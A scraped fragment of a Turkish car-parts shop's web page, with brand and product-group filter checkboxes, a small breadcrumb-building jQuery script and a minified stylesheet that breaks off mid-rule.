							<label for="label27m">
								Bosch
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label31m"  onclick="FiltreUygula('31', 1, this, KutuTasarimi.KutuGorunumu)" value="31-1"> 
							<label for="label31m">
								Daslager Germany
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label33m"  onclick="FiltreUygula('33', 1, this, KutuTasarimi.KutuGorunumu)" value="33-1"> 
							<label for="label33m">
								Delphi
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label104m"  onclick="FiltreUygula('104', 1, this, KutuTasarimi.KutuGorunumu)" value="104-1"> 
							<label for="label104m">
								Eurorepar Orijinal
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label23m"  onclick="FiltreUygula('23', 1, this, KutuTasarimi.KutuGorunumu)" value="23-1"> 
							<label for="label23m">
								Export
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label35m"  onclick="FiltreUygula('35', 1, this, KutuTasarimi.KutuGorunumu)" value="35-1"> 
							<label for="label35m">
								Fae
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label36m"  onclick="FiltreUygula('36', 1, this, KutuTasarimi.KutuGorunumu)" value="36-1"> 
							<label for="label36m">
								Febi Bilstein
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label95m"  onclick="FiltreUygula('95', 1, this, KutuTasarimi.KutuGorunumu)" value="95-1"> 
							<label for="label95m">
								Fitpart
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label38m"  onclick="FiltreUygula('38', 1, this, KutuTasarimi.KutuGorunumu)" value="38-1"> 
							<label for="label38m">
								Gates
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label40m"  onclick="FiltreUygula('40', 1, this, KutuTasarimi.KutuGorunumu)" value="40-1"> 
							<label for="label40m">
								GM / PSA Orijinal
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label41m"  onclick="FiltreUygula('41', 1, this, KutuTasarimi.KutuGorunumu)" value="41-1"> 
							<label for="label41m">
								Hella
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label102m"  onclick="FiltreUygula('102', 1, this, KutuTasarimi.KutuGorunumu)" value="102-1"> 
							<label for="label102m">
								İthal
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label45m"  onclick="FiltreUygula('45', 1, this, KutuTasarimi.KutuGorunumu)" value="45-1"> 
							<label for="label45m">
								Kore İthal
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label48m"  onclick="FiltreUygula('48', 1, this, KutuTasarimi.KutuGorunumu)" value="48-1"> 
							<label for="label48m">
								Magnet Marellı
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label99m"  onclick="FiltreUygula('99', 1, this, KutuTasarimi.KutuGorunumu)" value="99-1"> 
							<label for="label99m">
								Michelin
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label108m"  onclick="FiltreUygula('108', 1, this, KutuTasarimi.KutuGorunumu)" value="108-1"> 
							<label for="label108m">
								OEM İthal
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label94m"  onclick="FiltreUygula('94', 1, this, KutuTasarimi.KutuGorunumu)" value="94-1"> 
							<label for="label94m">
								OEM Orijinal
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label56m"  onclick="FiltreUygula('56', 1, this, KutuTasarimi.KutuGorunumu)" value="56-1"> 
							<label for="label56m">
								SKF
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label57m"  onclick="FiltreUygula('57', 1, this, KutuTasarimi.KutuGorunumu)" value="57-1"> 
							<label for="label57m">
								Swag
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label76m"  onclick="FiltreUygula('76', 1, this, KutuTasarimi.KutuGorunumu)" value="76-1"> 
							<label for="label76m">
								TRW
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label22m"  onclick="FiltreUygula('22', 1, this, KutuTasarimi.KutuGorunumu)" value="22-1"> 
							<label for="label22m">
								Valeo
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label88m"  onclick="FiltreUygula('88', 1, this, KutuTasarimi.KutuGorunumu)" value="88-1"> 
							<label for="label88m">
								Victor Reinz
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label105m"  onclick="FiltreUygula('105', 1, this, KutuTasarimi.KutuGorunumu)" value="105-1"> 
							<label for="label105m">
								Würth Germany
							</label>
						</div>
					
					
				</div>
				
			</div>

			<div class="grup-filtre">
				
				<div class="grup-baslik" id="filtre-baslik">
					Ürün Grupları	
				</div>
				<div class="grup-listesi">
					
					
						<div class="grup-filtre-item">
							<input type="checkbox" name="filtre" id="label9g" onclick="FiltreUygula('9', 2, this, KutuTasarimi.KutuGorunumu)"value="9-2">
							<label for="label9g">
								Alet Takımı Ürünleri
							</label>
						</div>
					
						<div class="grup-filtre-item">
							<input type="checkbox" name="filtre" id="label8g" onclick="FiltreUygula('8', 2, this, KutuTasarimi.KutuGorunumu)"value="8-2">
							<label for="label8g">
								Öne Çıkanlar
							</label>
						</div>
					
						<div class="grup-filtre-item">
							<input type="checkbox" name="filtre" id="label10g" onclick="FiltreUygula('10', 2, this, KutuTasarimi.KutuGorunumu)"value="10-2">
							<label for="label10g">
								Önerilen Özel Ürünler
							</label>
						</div>
					
						<div class="grup-filtre-item">
							<input type="checkbox" name="filtre" id="label12g" onclick="FiltreUygula('12', 2, this, KutuTasarimi.KutuGorunumu)"value="12-2">
							<label for="label12g">
								Yeni Gelenler
							</label>
						</div>
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://www.benimopelim.com/images/css/dist.min.css
body_size: 12344
content:
@charset "UTF-8";.breadcrumb{background-color:transparent!important;margin-bottom:0!important}.breadcrumb>li a{color:#333}.slider-mm{float:right;max-height:75vh;background:#fff;padding:0;margin:0;position:relative;transition:all 0s ease;overflow:hidden;opacity:0;visibility:hidden;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.slider-mm.slick-initialized{visibility:visible;opacity:1}.slider-mm .slick-slide img{width:100%}.slider-mm .slick-list{height:100%}.slider-mm-link{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;z-index:99}.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:#fede00}.slick-next:focus,.slick-next:hover{color:transparent;outline:0;background:#fede00}.slick-prev:before{content:'';left:45%;bottom:40%;position:absolute;border:solid #fede00;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:rotate(135deg);-webkit-transform:rotate(135deg)}.slick-next:before{content:'';left:35%;bottom:40%;margin:auto;position:absolute;border:solid #fede00;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}@media (max-width:992px){.slider-mm .slick-arrow::before{border:solid #fff;border-width:0 2px 2px 0}.slider-mm .slick-dots{bottom:5px}.slider-mm .slick-dots li{width:10px;height:10px;padding:0 7px;overflow:hidden;transition:all .3s ease}.slider-mm .slick-dots li button{width:7px;height:7px;border:1px solid #fff;border-radius:50%;background:#fff;padding:0;margin:0}.slider-mm .slick-dots li button::before{display:none}.slider-mm .slick-dots li.slick-active button{background:#fede00}}.top-banner-box{text-align:center}.top-banner-box img{max-width:100%;width:auto!important;height:auto!important}.urun-kategori-baslik-bg{width:100%;height:auto;text-align:center;padding-left:4px;margin-bottom:20px}.urun-kategori-baslik{font-family:"PT Sans",sans-serif;height:50px;padding:10px 20px;line-height:45px;vertical-align:bottom;position:relative;display:inline-block;float:none;width:auto;font-size:20px;color:#333;letter-spacing:.5px;font-weight:600}@media (max-width:992px){.urun-kategori-baslik{width:100%;padding:0;height:40px;font-size:22px;display:block;padding-left:10px;line-height:40px}}.home-sag-alt{width:40px;height:auto;display:inline-block;position:fixed;bottom:20px;left:20px;text-align:center;z-index:1000}.sag-alt-wp{width:40px;height:40px;display:inline-block;background:#222020;color:#00e676;line-height:39px;font-size:19px;border-radius:50%;transition:all .5s ease}.sag-alt-wp.asagi{border-radius:0;transition:all .5s ease;line-height:33px;border-bottom-left-radius:50%;border-bottom-right-radius:50%}.sag-alt-wp:focus,.sag-alt-wp:hover{color:#fff;background:#000}.home-slide-prod{padding:0 4px}.home-slide-prod .slick-track{float:left}.home-slide-prod .slick-arrow{bottom:-30px;background:0 0;box-shadow:none;top:inherit;width:30px;height:30px}.home-slide-prod .slick-arrow:focus:before,.home-slide-prod .slick-arrow:hover:before{border:solid #333;border-width:0 1px 1px 0}.home-slide-prod .slick-next{left:40px}.home-slide-prod .slick-prev{left:0}.home-urun-tabs ul{height:auto;list-style:none;display:inline-block;width:100%;text-align:center}.home-urun-tabs ul li{display:inline-block;cursor:pointer;padding:0 2.5%;position:relative;transition:all .5s ease}.home-urun-tabs ul li h3{margin:10px 0}.home-urun-tabs ul li h3 span{letter-spacing:.5px;font-weight:400;color:#282828;font-size:17px}.home-urun-tabs ul li:hover span{font-weight:700}.home-urun-tabs ul li:hover:before{width:100%}.home-urun-tabs ul li.activetab:before{width:100%}.home-urun-tabs ul li.activetab{background:#fede01}.home-urun-tabs ul li.activetab span{font-weight:700}.home-urun-tabs ul li:before{content:'';position:absolute;bottom:0;width:0%;left:0;right:0;height:2px;background:#fede00;transition:all .5s ease}@media (max-width:992px){.home-urun-tabs ul li h3{margin:0}.home-urun-tabs ul li h3 span{font-size:13px}}#back-top{display:inline-block;background-color:#222020;width:40px;height:40px;text-align:center;position:relative;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000;color:#fff;line-height:38px;font-size:20px;border-top-left-radius:50%;border-top-right-radius:50%}#back-top:hover{cursor:pointer;background-color:#000}#back-top:active{background-color:#000}#back-top.show{opacity:1;visibility:visible}footer{margin-top:25px;clear:both;background:#f9f9f9}#footer{text-align:left;padding:40px 0 0 0}.footer-mm1{display:flex;margin:0 auto!important;justify-content:space-between;align-items:flex-start;flex-flow:row wrap}.footer-sayfalar{padding-bottom:30px}.footer-sayfalar ul{width:25%}.footer-social{padding-bottom:30px;padding-left:0}.footer-social ul{width:100%;padding-bottom:25px}.footer-social ul li{display:inline-block}.footer-social ul li.footer-social-baslik{width:100%}.footer-social ul li a{font-size:18px!important;padding:0 24px!important}.footer-social ul li a:first-child{padding-left:0!important}.footer-e-bulten{padding:0}.footer-e-bulten p{font-size:13px}.footer-e-bulten-content{position:relative;padding:0}.footer-e-bulten #ebulten{padding:10px 10px;width:100%;font-size:13px;border:1px solid #eee}.footer-e-bulten #ebulten-gonder{background:#fede00;color:#000;padding:3px 15px;height:100%;display:inline-block;position:absolute;right:0;top:0;font-size:23px;border:1px solid #eee}#footer ul{float:left;list-style:none}#footer .footer-mm1 ul li{position:relative;padding:0}#footer .footer-mm1 ul li:first-child{font-weight:600;font-family:"PT Sans",sans-serif;margin:0;color:#333;font-size:17px;padding-bottom:0;height:40px}#footer .footer-mm1 ul li a{color:#282828;font-family:"PT Sans",sans-serif;text-decoration:none;position:relative;display:block;font-weight:400;font-size:13px;padding:6px 0 5px 0;word-break:break-word;transition:all .3s ease}#footer .footer-mm1 ul li a span{padding-left:2%;font-family:"PT Sans",sans-serif}#footer .footer-mm1 ul li a:hover{color:#fede00}.footer-bottom-mm{width:100%;border-top:1px solid #e4e4e4;height:auto;padding:10px;display:flex;justify-content:center;align-items:center}.footer-bottom-mm a{text-decoration:none;color:#111}.footer-bottom-mm p{width:auto;float:left;margin:0;text-align:center;font-size:11px}.footer-bottom-mm p img{display:block;text-align:center;margin:auto}.footer-bottom-mm p:last-child{text-align:right;float:right}.odeme-sprite-box{float:left;margin-bottom:5px;width:160px;height:45px}.footer-odeme{display:flex;justify-content:center;flex-flow:row wrap}@media all and (max-width:992px){.footer-social{order:1}.footer-sayfalar{order:2}.footer-bottom-mm{order:3}.footer-social ul{width:100%}.footer-e-bulten{width:40%}.footer-bottom-mm p img #footer ul li:first-child{margin:30px 0 10px}#footer ul li a:before{display:none}.footer-bottom-mm p{text-align:left}.footer-bottom-mm p img{float:right}}@media all and (max-width:700px){.footer-sayfalar ul{width:50%;margin-bottom:25px}.footer-e-bulten{width:100%}}.top-slogan{text-align:center;background:#242933}.top-slogan img{max-width:100%!important;width:auto!important;height:auto!important}.top-bar-content{width:100%;height:40px;background:#fbfbfb;margin:auto;position:relative;display:flex;align-items:center;transition:all .5s ease;border-bottom:1px solid #f7f7f7}.top-inner{height:40px!important}.header-sol-social{height:100%;float:left;padding-left:1%;border-left:1px solid rgba(255,255,255,.1)}.header-social-link{float:left;color:#5f5f5f;font-family:"PT Sans",sans-serif;line-height:40px;height:100%;display:inline-block;font-size:14px;margin-right:20px;transition:all .5s ease}.header-social-link i{line-height:40px}.header-social-link:hover{color:#333}.top-bar-pages{float:right;height:100%;position:relative;border-right:1px solid rgba(255,255,255,.10196);border-left:1px solid rgba(255,255,255,.10196)}.top-bar-pages .header-statik-link{color:#282828;line-height:40px;display:inline-block;padding-left:10px;position:relative;font-size:13px;transition:all .5s ease}.top-bar-pages .header-statik-link:before{content:'';position:absolute;bottom:0;width:0%;left:0;right:0;height:2px;background:#fede00;transition:all .5s ease}.top-bar-pages .header-statik-link:hover{font-weight:700}.top-bar-pages .header-statik-link:hover:before{width:100%}.top-bar-pages .header-statik-link.header-statik-blog{color:#000;display:inline-block;background:#fede00;padding-right:10px;margin-left:10px;letter-spacing:.5px;font-weight:600}.top-bar-hesap-button{font-family:"PT Sans",sans-serif;float:right;color:#282828;width:100%;height:100%;font-size:12px;margin-bottom:0;font-weight:600;line-height:1;cursor:pointer;display:flex;justify-content:center;align-items:center;transition:all .3s ease-in-out}.top-bar-hesap-button i{width:20%;font-size:19px;position:relative;text-align:center}.top-bar-hesap-button .top-bar-hesap-down{font-size:23px}.top-bar-hesap-button .top-bar-hesap-yazi{color:#757575;margin:0;padding:0 5px;min-width:45%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.top-bar-hesap-button .top-bar-hesap-yazi span{color:#282828;padding-bottom:3px;font-size:15px;display:block;font-weight:600}.top-bayi-buton{font-family:"PT Sans",sans-serif;display:inline-block;float:right;color:#292828;width:50%;height:100%;font-size:12px;text-transform:capitalize!important;font-weight:600;line-height:1;cursor:pointer;display:flex;justify-content:center;align-items:center;transition:all .3s ease-in-out}#callbayi:checked~.login-menu{visibility:visible;top:100%;z-index:11;opacity:1;transition:all .5s ease}#callbayi:checked~.login-menu ul li{display:block}#callbayi:hover~.login-menu{visibility:visible;top:100%;z-index:11;opacity:1;transition:all .5s ease}#callbayi:hover~.login-menu ul li{display:block}.login-menu:hover{visibility:visible;top:100%;z-index:11;opacity:1;transition:all .5s ease}.login-menu:hover ul li{display:block}.login-menu{width:100%;visibility:hidden;height:auto;background:#fff;margin:auto;top:50%;right:0;opacity:0;position:absolute;margin-bottom:20px;-moz-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);box-shadow:0 1px 4px 0 rgba(0,0,0,.18);transition:all .5s ease}.login-menu ul{list-style:none;width:100%;height:auto;margin:0;display:inline-block}.login-menu ul li{width:100%;display:none;height:50px;transition:all .3s ease}.login-menu ul li:hover{background:#fede00;color:#000}.login-menu ul li:hover a,.login-menu ul li:hover i{color:#000}.login-menu li a{font-family:"PT Sans",sans-serif;color:#282828;font-size:12px;display:flex;height:100%;justify-content:flex-start;align-items:center;padding:0 15px;font-weight:600;transition:all .3s ease}.login-menu li i{color:#000;font-size:16px;line-height:50px;float:left;margin-right:8px}@media all and (max-width:1500px){.login-menu{width:100%}}@media all and (max-width:992px){.top-bar-content{display:none;margin-bottom:50px}.top-slogan{display:none}}.header-content{width:100%;height:auto;min-height:50px;display:inline-block;background:#fff;position:relative;transition:all .5s ease-in-out}.header-align{width:75%;margin:auto;height:100px;z-index:1;transition:all .5s ease}.header-align input[type=checkbox]{display:none}.header-logo{width:auto;padding:0 1%;width:22%;max-width:350px;height:100%;float:left;position:relative;display:flex;margin:0 auto;justify-content:flex-start;align-items:center}.header-logo a{width:100%;height:100%;display:block;overflow:hidden;position:relative}.header-logo img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0}.header-arama{width:48%;display:flex;flex-flow:column wrap;justify-content:center;padding:0 1%;height:100%;float:left;position:relative}.header-arama-content{width:100%;height:55px;position:relative;z-index:9;background:#fff;padding:0;margin:0;border:1px solid #ebedf1;transition:all .5s ease}.header-arama-content form{width:100%;height:100%;margin:0;position:absolute;top:0;bottom:0;margin:auto;background:#fbfbfb;float:right;display:flex;justify-content:space-around;align-items:center}.header-arama-content button{background:#fede00;outline:0;border:none;display:block;width:50px;height:102%;position:relative;float:right;color:#000;font-size:23px;transition:all .3s ease-in-out}.header-arama-content button:hover{background:#fede00;color:#000}.header-arama-content button:active .mm-control{display:block}.header-sag{width:30%;height:100%;position:relative;float:right;display:flex;justify-content:flex-start;align-items:center}.header-sag ul.login-ul{list-style:none;width:50%;height:100%;display:flex;align-items:center;padding:0 1%;margin-bottom:0}.header-sag ul.login-ul li{display:block;position:relative;float:left;display:flex;justify-content:center;align-items:center;height:100%;width:100%;cursor:pointer}.header-sag ul.login-ul li:hover{cursor:pointer}.header-sag ul.login-ul li i{font-size:22px;width:20%;text-align:center}.header-sag-hesap{width:50%;height:100%;font-size:18px;position:relative;padding:0 1%}@media all and (max-width:992px){.header-content{display:flex;justify-content:center;align-items:center;position:fixed;top:0;z-index:5;background:#fff}.header-align{height:50px}.header-logo{margin:0 auto;border:0;float:none;width:40%;max-width:inherit}.header-logo a{width:100%;text-align:center;display:block}.header-logo img{margin:auto;float:none;right:0;left:0;width:30%;min-width:170px;max-width:inherit}.header-arama,.header-arama-content,.header-sag{display:none}}@media all and (max-width:530px){.header-logo img{width:100%;min-width:inherit}}.kategori-mm{background:#fede00;height:50px;position:relative;padding:0;float:none;margin:0 auto;display:flex;align-items:center;z-index:7}.kategori-mm input[type=checkbox]{display:none}.affix{position:fixed!important;top:0!important;left:0;right:inherit;min-height:inherit!important;height:auto!important;z-index:9999!important;padding:0!important;transition:all .5s ease-in-out;-webkit-box-shadow:0 2px 16px -2px rgba(0,0,0,.17);-moz-box-shadow:0 2px 16px -2px rgba(0,0,0,.17);box-shadow:0 2px 16px -2px rgba(0,0,0,.17)}.kategori-mm-inner{margin:auto;height:50px;display:flex;justify-content:space-between;align-items:center;transition:all .5s ease;background:0 0;padding:0}.button{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;position:relative;display:none;height:100%;width:33.33%;float:left;cursor:pointer;margin-bottom:0}.button i{font-size:22px;color:#151440;padding:0;position:relative;width:initial;height:initial;top:inherit;left:inherit;background:0 0}.sepet-icon{background:#fede00;margin-right:.5%}.urun-box-cat{display:-webkit-box;overflow:hidden;height:18px;-webkit-line-clamp:1;-webkit-box-orient:vertical}.sepet-li{position:absolute;content:"0";top:23%;margin:auto;left:15%;background:#fede00;border-radius:50%;width:15px;height:15px;font-size:10px;text-align:center;z-index:0;color:#000;line-height:15px;font-style:normal}.search-icon{height:40px;background:0 0;margin-right:5px}.search-icon i{font-size:25px;color:#101010}.header-mm-arama1{width:100%;display:none;height:auto;min-height:50px;background:#fff;margin:auto;top:100%;left:0;position:absolute;border-top:1px solid #f5f5f5;-webkit-box-shadow:0 3px 5px 1px rgba(0,0,0,.06);-moz-box-shadow:0 3px 5px 1px rgba(0,0,0,.06);box-shadow:0 3px 5px 1px rgba(0,0,0,.06)}.header-mm-arama1 form{width:100%;margin:0;padding:0;background:#fff;position:relative;float:right;height:100%;display:flex;align-items:center;justify-content:space-between}.header-mm-arama1 form input{display:block;width:100%;padding-left:15px;font-size:16px;box-shadow:none;outline:0;background:#fff;border:0;line-height:1.42857143;color:#555;border:none;float:left;color:#666;position:relative}.header-mm-arama1 form input::focus{outline:0;box-shadow:none;border:none}.header-mm-arama1 button{background:0 0;outline:0;float:right;border:none;display:block;padding-right:20px;position:absolute;top:0;bottom:0;margin:auto;right:10px}.mm-control{display:block;height:100%;width:60%;font-size:13px;box-shadow:none;outline:0;background:0 0;line-height:1.42857143;color:#555;border:none;float:left;color:#666;position:relative}.mm-control::placeholder{color:#8a8a8a!important;opacity:1!important;font-size:12px!important;font-weight:400!important}.mm-control:-ms-input-placeholder{color:#8a8a8a!important;font-size:12px!important;font-weight:400!important}.mm-control::-ms-input-placeholder{color:#8a8a8a!important;font-size:12px!important;font-weight:400!important}input[type=text]:focus{outline:0!important}.header-input{width:100%;color:#403c3c;font-size:13px;border-radius:0!important;border:0!important;font-family:"PT Sans",sans-serif .header-input}.header-input ::placeholder{letter-spacing:0;color:#ccc}.header-input:-ms-input-placeholder{letter-spacing:0;color:#ccc}.header-input::-ms-input-placeholder{letter-spacing:0;color:#ccc}.mm-control:focus{outline:0!important;box-shadow:none!important;border:none!important}@media all and (max-width:992px){.button i{font-size:18px}.search-icon i{font-size:21px}#divAjaxAramaSonuc1{width:100%;position:absolute;top:100%;margin:auto;width:100%;-moz-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);box-shadow:0 1px 4px 0 rgba(0,0,0,.18);z-index:999}.header-mm-arama1{flex-flow:column wrap}#call3:checked~.header-mm-arama1{display:block;display:flex;justify-content:center;align-items:center}}@media all and (max-width:580px){.arama-urun-adi a{font-size:12px}}.cubuk{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;margin:auto;display:none;z-index:9999;position:absolute;left:0;right:0;height:2px;width:28px}#bir{top:35%}#iki{top:50%}#uc{top:63%}#call1:checked~.button #bir{top:50%;-webkit-transform:rotate(405deg);-moz-transform:rotate(405deg);-ms-transform:rotate(405deg);-o-transform:rotate(405deg);transform:rotate(405deg)}#call1:checked~.button #iki{opacity:0}#call1:checked~.cubuk{background:#000}#call1:checked~.button #uc{top:50%;-webkit-transform:rotate(-405deg);-moz-transform:rotate(-405deg);-ms-transform:rotate(-405deg);-o-transform:rotate(-405deg);transform:rotate(-405deg)}@media all and (max-width:1600px){.inner-align,.kategori-mm-inner{width:90%}}@media all and (max-width:1500px){.inner-align,.kategori-mm-inner{width:95%}}@media all and (max-width:1300px){.inner-align,.kategori-mm-inner{width:95%}}@media all and (max-width:992px){.kategori-mm{padding:0;background:#fff;width:25px;height:50px;position:absolute;left:2%;border:0;box-shadow:none}.kategori-mm-inner{background:0 0;width:100%;height:50px}.inner-align{width:100%}.cubuk{background-color:#737373;display:block;width:20px}#bir{top:40%}#iki{top:50%}#uc{top:60%}.button{width:40px;height:100%;display:flex;justify-content:center;align-items:center;position:absolute;top:0;z-index:99}.sepet-icon{right:2%;background:0 0}.sepet-icon i{color:#737373}.search-icon{right:12%;color:#fede00}.menu-button{width:100%}.button1{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;position:relative;z-index:999;height:30px;width:30px;float:right;cursor:pointer;margin-right:0;margin-top:2px;margin-bottom:0}.mobil-menu-sol-icon{float:left}.button1 .cubuk{background:#737373}#call1:checked~.kategori-mm-menu .button1 #bir{top:50%;-webkit-transform:rotate(405deg);-moz-transform:rotate(405deg);-ms-transform:rotate(405deg);-o-transform:rotate(405deg);transform:rotate(405deg)}#call1:checked~.kategori-mm-menu .button1 #iki{opacity:0}#call1:checked~.kategori-mm-menu .button1 #uc{top:50%;-webkit-transform:rotate(-405deg);-moz-transform:rotate(-405deg);-ms-transform:rotate(-405deg);-o-transform:rotate(-405deg);transform:rotate(-405deg)}.menu-kapat1{width:0;height:100vh;position:fixed;z-index:0;bottom:0;top:0;left:0;right:0;z-index:9999}#call1:checked~.menu-kapat1{width:100vw;background:rgba(0,0,0,.5)}}.kategori-mm-menu{width:100%;margin:auto;height:100%;position:relative;padding:0 0}.mm-menu-img{line-height:0!important}.kategori-mm-menu ul.ana-menu{display:flex;justify-content:flex-start}.kategori-mm-menu ul{list-style:none;width:100%;float:left;padding-left:0;height:100%;position:relative}.kategori-mm-menu ul li{display:inline-block;float:left;width:auto;height:100%;display:flex;justify-content:center;align-items:center}#header-mm-img{max-height:250px}.kategori-mm-menu ul li img.menu-icon{width:40px}.kategori-mm-menu ul li a{color:#000;text-transform:uppercase;width:100%;font-style:normal;display:inline-block;padding:0 1.5rem;font-weight:700;font-size:13px;line-height:50px;letter-spacing:0;transition:all .5s ease}.kategori-mm-menu ul li a:hover{background:#000;color:#fff}.home-banner img{width:100%!important;height:auto!important}.menu-tum-urun-link{display:none!important}.menu-kategori-icon-link{width:auto!important;padding-left:0!important;padding-right:7px}.menu-kategori-icon-link img{width:auto!important;max-width:25px}.menu-kategori-icon1{height:auto!important;max-width:50px;padding-right:5px}.menu-kategori-icon2{width:auto!important;display:block;margin:auto;max-width:50px;height:auto;padding-right:5px}.mm-menu-a-none img{width:100%;display:block;margin:auto}.kategori-mm-menu ul li a span{font-size:16px;color:#999;font-weight:300;display:block}.kategori-mm-menu ul li label{display:none}.kategori-mm-menu ul li ul{width:100%;padding-top:1%;height:auto;min-height:200px;position:absolute;top:70%;left:0;background:#fff;visibility:hidden;opacity:0;transition:all .3s ease,opacity .4s ease;z-index:-99}.menu-level-2{padding:10px 20px!important;-moz-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);box-shadow:0 1px 4px 0 rgba(0,0,0,.18)}.kategori-mm-menu ul ul li{display:none;float:left;width:25%;height:inherit!important;min-height:65px;border:0!important}.kategori-mm-menu ul ul li a{line-height:35px;font-weight:500;color:#333;text-transform:inherit}.kategori-mm-menu ul ul li a.buyuk-icon-link{line-height:1;text-align:center;margin-bottom:15px}.kategori-mm-menu ul li:hover>ul{top:98%;visibility:visible;opacity:1;z-index:9}.kategori-mm-menu ul li:hover>ul li{display:block}.kategori-mm-menu ul ul ul{width:100%;left:0;position:relative;float:left;height:auto;display:inline-block;display:block;top:100%;visibility:visible;opacity:1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.kategori-mm-menu ul ul ul li{display:block;float:inherit;width:100%;text-align:left}.kategori-mm-menu ul ul ul li a{line-height:35px;margin-bottom:0;font-weight:300;color:#777;transition:all .2s ease-in-out}.kategori-mm-menu ul ul li a:hover{padding-left:30px}.menu-hiza{font-size:14px;color:#232323;width:100%;height:100%;margin-bottom:0;padding:0 4%;display:block;font-weight:600;display:flex;align-items:center;cursor:pointer;position:relative}.menu-hiza:hover{color:#000}.menu-hiza:hover i{color:#232323}.menu-hiza p{color:#757575;margin:0;padding:0 5px;min-width:45%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:12px}.menu-hiza span{color:#282828;font-size:15px;display:block;padding-bottom:0;font-weight:600;margin-right:0!important}.menu-login,.mobil-menu-top{display:none}.menu-social{width:0%;position:fixed;bottom:0;margin-top:10px;visibility:hidden;transition:all .5s ease}#divAjaxAramaSonuc{position:absolute;top:100%;margin:auto;width:100%;-moz-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.18);box-shadow:0 1px 4px 0 rgba(0,0,0,.18);z-index:999}.arama-urun-row{background:#fff;border-radius:0!important;padding:5px 0!important;min-height:65px;display:flex;align-items:center}.arama-urun-row:hover,.arama-urun-row:nth-child(2n+2):hover{background:#dadada}.arama-urun-adi{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.arama-urun-adi a{color:#444;font-size:14px}.arama-urun-resmi{width:15%;padding:0}.arama-urun-resmi img{width:90%;margin:0 auto;padding:0}.arama-tum-sonuclar{text-align:center;display:block;width:100%}.arama-tum-sonuclar a{text-align:center;display:block;padding:20px 0;background:#fede00;color:#fff}@media all and (max-width:1300px){#divAjaxAramaSonuc{position:absolute;top:100%;left:0;margin:auto;width:100%;z-index:999}}@media all and (max-width:1200px){#urun-detay-sag-banner{border:2px solid #efefef;border-radius:3px;height:auto;padding:20px 15px}.border-banner{padding:5px 